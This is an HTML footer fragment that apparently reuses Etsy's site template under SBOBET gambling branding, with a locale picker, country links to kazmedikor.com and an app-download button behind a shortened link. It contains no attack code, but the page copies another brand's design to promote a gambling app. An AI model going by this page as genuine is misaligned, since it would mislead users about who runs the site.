                                    d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z" />
                            </svg></span>
                    </a>

                    <div>
                        <a href="https://t.ly/ngapak" tabindex="-1"
                            class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the
                           SBOBET App</a>
                    </div>
                </div>
            </div>

            <div class="chrome-footer__final-container">
                <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger"
                            class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small"
                            aria-label="Update your settings Indonesia English (US) Rp (IDR)"
                            href="https://kazmedikor.com/your/account/locale_preferences?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                            data-aria-controls="wt-locale-picker-overlay">
                            <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"> <span
                                    class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                        focusable="false">
                                        <path
                                            d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z" />
                                    </svg></span>
                            </span>
                            <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp
                                English (US) &nbsp | &nbsp Rp (IDR)</span>
                        </a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 SBOBET.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services"
                                    class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary"
                                    class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay"
                                    class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker"
                                    aria-hidden="true" aria-modal="false" role="dialog"
                                    aria-label="Wilayah tempat SBOBET menjalankan bisnisnya" data-wt-overlay>
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <button type="button"
                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                            aria-label="Close" data-wt-overlay-close>
                                            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                </svg></span>
                                        </button>
                                        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
                                            <p class="wt-text-heading">Area operasional SBOBET</p>

                                        </div>
                                        <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/at?locale_override=EUR%7Cde%7CAT">Austria</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada
                                                        (French)</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                                                </div>
                                            </div>
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/fr?locale_override=EUR%7Cfr%7CFR">France</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/de?locale_override=EUR%7Cde%7CDE">Germany</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong
                                                        Kong</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/it?locale_override=EUR%7Cit%7CIT">Italy</a>
                                                </div>
                                            </div>
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/nz?locale_override=NZD%7Cen-GB%7CNZ">New
                                                        Zealand</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                                                </div>
                                            </div>
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/es?locale_override=EUR%7Ces%7CES">Spain</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/nl?locale_override=EUR%7Cnl%7CNL">The
                                                        Netherlands</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/uk?locale_override=GBP%7Cen-GB%7CGB">United
                                                        Kingdom</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/?locale_override=USD%7Cen-US%7CUS">United
                                                        States</a>
                                                </div>
                                            </div>
                                        </div>


                                        <div data-clg-id="WtOverlayFooter"
                                            class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
                                            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
                                                <button data-clg-id="WtButton"
                                                    class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0"
                                                    data-wt-overlay-close="true">
                                                    Got it

                                                </button>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </li>

                        </ul>
                    </div>
                </div>
            </div>



            <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog"
                aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1"
                id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
                <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
                    <div class="wt-overlay__header">
                        <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
                    </div>

                    <form method="post" action="" onsubmit="return false">



                        <input type="hidden" name="region_code" value="" />

                        <p class="wt-mb-xs-3 wt-text-body-01">
                            Choose your location, language, and preferred currency. <a class="wt-text-link"
                                href="https://kazmedikor.com/help/article/493" target="_blank">Learn
                                more.</a>
                        </p>

                        <div id="locale-picker-sections-wrap">
                            <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Trkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Portugus</option>
                                <option value="ru" >ский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" > Euro (EUR)</option>
                                <option value="GBP" > British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" > Japanese Yen (JPY)</option>
                                <option value="CNY" > Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" > Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" > Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" > Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" > Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" > Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >z Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                        </div>
                        <div class="wt-overlay__footer wt-justify-content-flex-end">
                            <div class="wt-overlay__footer__action">
                                <a type="button" data-wt-overlay-close
